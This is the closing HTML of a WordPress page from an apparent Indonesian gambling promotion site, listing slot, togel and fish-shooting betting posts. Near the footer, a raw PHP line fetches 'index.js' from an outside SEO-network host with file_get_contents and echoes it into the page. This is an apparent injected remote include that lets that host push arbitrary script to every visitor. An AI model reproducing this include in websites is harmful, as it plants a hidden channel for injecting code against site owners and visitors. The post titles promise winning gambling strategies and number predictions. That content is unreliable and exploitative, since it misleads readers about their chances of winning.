Kapuas</a></div></div>
	</nav>                                  </article>
            </div>
                    <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://mikeyjewellery.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/fb49075c3e32db7a7307c4dfbee12f60d87a6252baf800dfc6c91ed7ccc85ac6?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fb49075c3e32db7a7307c4dfbee12f60d87a6252baf800dfc6c91ed7ccc85ac6?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">By <a href ="https://mikeyjewellery.com/author/admin/">admin</a></h4>
                  <p></p>
                </div>
            </div>
                <div class="mg-featured-slider p-3 mb-4">
            <!--Start mg-realated-slider -->
            <!-- mg-sec-title -->
            <div class="mg-sec-title">
                <h4>Related Post</h4>
            </div>
            <!-- // mg-sec-title -->
            <div class="row">
                <!-- featured_post -->
                                    <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://mikeyjewellery.com/wp-content/uploads/2025/10/Slot-Sweet-Bonanza-3.png');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a></div>                                <h4 class="title"> <a href="https://mikeyjewellery.com/sweet-bonanza-rtp-tinggi/" title="Permalink to: Sweet Bonanza RTP Tinggi Explained for Optimal Gameplay Strategies">
                                  Sweet Bonanza RTP Tinggi Explained for Optimal Gameplay Strategies</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Nov 2, 2025                                    </span>
                                            <a class="auth" href="https://mikeyjewellery.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://mikeyjewellery.com/wp-content/uploads/2025/10/Situs-Bandar-Slot-5.jpeg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a></div>                                <h4 class="title"> <a href="https://mikeyjewellery.com/situs-bandar-slot-guide-for-trusted-and-secure-online-gaming/" title="Permalink to: Situs Bandar Slot Guide for Trusted and Secure Online Gaming">
                                  Situs Bandar Slot Guide for Trusted and Secure Online Gaming</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Oct 30, 2025                                    </span>
                                            <a class="auth" href="https://mikeyjewellery.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://mikeyjewellery.com/wp-content/uploads/2025/10/Situs-Bandar-Slot-3.jpeg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a></div>                                <h4 class="title"> <a href="https://mikeyjewellery.com/maxwin-slot-gacor-strategies-for-consistent-winning-results/" title="Permalink to: Maxwin Slot Gacor Strategies for Consistent Winning Results">
                                  Maxwin Slot Gacor Strategies for Consistent Winning Results</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Oct 29, 2025                                    </span>
                                            <a class="auth" href="https://mikeyjewellery.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                </div> 
        </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3 col-md-4">
                
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="block-2" class="mg-widget widget_block widget_search"><form role="search" method="get" action="https://mikeyjewellery.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="mg-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://mikeyjewellery.com/panduan-lengkap-bermain-judi-tembak-ikan-3d-gacor-2026-di-indonesia/">Panduan Lengkap Bermain Judi Tembak Ikan 3D Gacor 2026 di Indonesia: Strategi dan Tips Sukses</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mikeyjewellery.com/strategi-terbaru-judi-tembak-ikan-3d-gacor-2026-yang-harus-dicoba/">Strategi Terbaru Judi Tembak Ikan 3D Gacor 2026 yang Harus Dicoba Untuk Menang Besar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mikeyjewellery.com/tips-menang-judi-tembak-ikan-3d-gacor-2026-untuk-pemula-dan-profesional/">Tips Menang Judi Tembak Ikan 3D Gacor 2026 untuk Pemula dan Profesional</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mikeyjewellery.com/rahasia-dan-prediksi-togel-2d-gacor-2026-dari-pakar-angka-terpercaya/">Rahasia dan Prediksi Togel 2D Gacor 2026 dari Pakar Angka Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mikeyjewellery.com/tips-mengelola-modal-bermain-togel-2d-gacor-2026-agar-tidak-rugi/">Tips Mengelola Modal Bermain Togel 2D Gacor 2026 Agar Tidak Rugi: Strategi Efektif untuk Sukses</a></li>
</ul></div></div></div><div id="block-4" class="mg-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="custom_html-3" class="widget_text mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div>	</div>
</aside><!-- #secondary -->
        </aside>
        </div>
      <!--row-->
    </div>
  <!--container-->
</main>
  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
                        <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>You missed</h4>
                </div>
            </div>
                            <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('https://mikeyjewellery.com/wp-content/uploads/2026/01/v2-16xeql-83xp4.jpg');" >
                            <a class="link-div" href="https://mikeyjewellery.com/panduan-lengkap-bermain-judi-tembak-ikan-3d-gacor-2026-di-indonesia/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/tembak-ikan/" alt="View all posts in Tembak Ikan"> 
                                 Tembak Ikan
                             </a></div>                      </div>
                      <h4 class="title"> <a href="https://mikeyjewellery.com/panduan-lengkap-bermain-judi-tembak-ikan-3d-gacor-2026-di-indonesia/" title="Permalink to: Panduan Lengkap Bermain Judi Tembak Ikan 3D Gacor 2026 di Indonesia: Strategi dan Tips Sukses"> Panduan Lengkap Bermain Judi Tembak Ikan 3D Gacor 2026 di Indonesia: Strategi dan Tips Sukses</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://mikeyjewellery.com/2026/01/">
                18/01/2026            </a>
        </span>
            <a class="auth" href="https://mikeyjewellery.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('https://mikeyjewellery.com/wp-content/uploads/2026/01/v2-16xeor-6rxpd.jpg');" >
                            <a class="link-div" href="https://mikeyjewellery.com/strategi-terbaru-judi-tembak-ikan-3d-gacor-2026-yang-harus-dicoba/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/tembak-ikan/" alt="View all posts in Tembak Ikan"> 
                                 Tembak Ikan
                             </a></div>                      </div>
                      <h4 class="title"> <a href="https://mikeyjewellery.com/strategi-terbaru-judi-tembak-ikan-3d-gacor-2026-yang-harus-dicoba/" title="Permalink to: Strategi Terbaru Judi Tembak Ikan 3D Gacor 2026 yang Harus Dicoba Untuk Menang Besar"> Strategi Terbaru Judi Tembak Ikan 3D Gacor 2026 yang Harus Dicoba Untuk Menang Besar</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://mikeyjewellery.com/2026/01/">
                17/01/2026            </a>
        </span>
            <a class="auth" href="https://mikeyjewellery.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('https://mikeyjewellery.com/wp-content/uploads/2026/01/v2-16xemh-i41fj.jpg');" >
                            <a class="link-div" href="https://mikeyjewellery.com/tips-menang-judi-tembak-ikan-3d-gacor-2026-untuk-pemula-dan-profesional/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/tembak-ikan/" alt="View all posts in Tembak Ikan"> 
                                 Tembak Ikan
                             </a></div>                      </div>
                      <h4 class="title"> <a href="https://mikeyjewellery.com/tips-menang-judi-tembak-ikan-3d-gacor-2026-untuk-pemula-dan-profesional/" title="Permalink to: Tips Menang Judi Tembak Ikan 3D Gacor 2026 untuk Pemula dan Profesional"> Tips Menang Judi Tembak Ikan 3D Gacor 2026 untuk Pemula dan Profesional</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://mikeyjewellery.com/2026/01/">
                16/01/2026            </a>
        </span>
            <a class="auth" href="https://mikeyjewellery.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('https://mikeyjewellery.com/wp-content/uploads/2026/01/v2-16xel9-n15ko.jpg');" >
                            <a class="link-div" href="https://mikeyjewellery.com/rahasia-dan-prediksi-togel-2d-gacor-2026-dari-pakar-angka-terpercaya/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/togel-online/" alt="View all posts in Togel Online"> 
                                 Togel Online
                             </a></div>                      </div>
                      <h4 class="title"> <a href="https://mikeyjewellery.com/rahasia-dan-prediksi-togel-2d-gacor-2026-dari-pakar-angka-terpercaya/" title="Permalink to: Rahasia dan Prediksi Togel 2D Gacor 2026 dari Pakar Angka Terpercaya"> Rahasia dan Prediksi Togel 2D Gacor 2026 dari Pakar Angka Terpercaya</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://mikeyjewellery.com/2026/01/">
                15/01/2026            </a>
        </span>
            <a class="auth" href="https://mikeyjewellery.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                     

                </div>
            </div>
        </div>
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                        <div class="divide-line"></div>
                        <div class="row align-items-center">
                            <!--col-md-4-->
                             <div class="col-md-6">
                                                             <div class="site-branding-text">
                              <p class="site-title-footer"> <a href="https://mikeyjewellery.com/" rel="home">MikeyJewellery</a></p>
                              <p class="site-description-footer">Cara Memilih Situs Togel Online Terpercaya</p>
                              </div>
                                                          </div>

                             
                            <div class="col-md-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                                                        <a target="_blank" href="">
                                                                        <a target="_blank"  href="">
                                                                         
                                                                 </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                            <div class="col-md-6 text-xs">
                                <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/news-way/*","/wp-content/themes/newsup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script>
jQuery('a,input').bind('focus', function() {
    if(!jQuery(this).closest(".menu-item").length && ( jQuery(window).width() <= 992) ) {
    jQuery('.navbar-collapse').removeClass('show');
}})
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://mikeyjewellery.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://mikeyjewellery.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://mikeyjewellery.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://mikeyjewellery.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://mikeyjewellery.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/mikeyjewellery.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://mikeyjewellery.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/custom.js" id="newsup-custom-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/custom-time.js" id="newsup-custom-time-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mikeyjewellery.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mikeyjewellery.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"02c42834f2ae4392a866ee3059c212c9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Cache served by WPSOL CACHE - Last modified: Sun, 18 Jan 2026 17:40:14 GMT -->
